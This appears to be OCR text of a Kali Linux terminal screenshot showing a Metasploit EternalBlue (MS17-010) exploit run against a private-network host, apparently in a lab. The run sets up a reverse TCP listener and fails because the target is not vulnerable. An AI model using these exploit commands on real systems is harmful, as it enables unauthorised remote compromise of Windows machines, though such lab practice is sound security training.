 1 2 3 4
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.0.200
rhost => 192.168.0.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 443
rport => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.43:4444
[*] 192.168.0.200:443 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.0.200:443     - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.0.200:443     - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.0.200:443 - The target is not vulnerable.